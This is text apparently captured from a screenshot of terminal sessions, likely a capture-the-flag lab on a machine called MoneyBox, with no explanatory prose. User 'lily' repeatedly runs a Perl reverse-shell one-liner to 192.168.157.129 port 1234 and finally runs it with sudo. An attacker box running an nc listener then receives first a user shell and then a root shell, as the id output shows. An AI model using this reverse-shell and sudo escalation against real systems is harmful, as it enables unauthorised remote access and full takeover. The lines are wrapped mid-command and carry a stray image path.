 lily@MoneyBox: ~
instagram : ____kirthik____
See You Back....
root@MoneyBox:~# ^C
root@MoneyBox:~# exit
lily@MoneyBox:~$ perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
lily@MoneyBox:~$ perl -e 'use Socket;$i="192.168.157.129";$p=1234;socket(S,PF_IN
ET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))
)){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};
'
lily@MoneyBox:~$ ifconfig
-bash: ifconfig: command not found
lily@MoneyBox:~$ perl -e 'use Socket;$i="192.168.157.129";$p=1234;socket(S,PF_IN
ET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))
)){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};
'
lily@MoneyBox:~$ sudo perl -e 'use Socket;$i="192.168.157.129";$p=1234;socket(S,
PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton
($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i
");};'
beam@beam: ~
┌──(beam㉿beam)-[~]
└─$ nc -e  1234
no destination
┌──(beam㉿beam)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.157.129] from (UNKNOWN) [192.168.157.132] 58466
$ id
uid=1000(lily) gid=1000(lily) groups=1000(lily),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),109(netdev)
$
$
$
$ ^C
┌──(beam㉿beam)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.157.129] from (UNKNOWN) [192.168.157.132] 58468
# id
uid=0(root) gid=0(root) groups=0(root)
# ^[a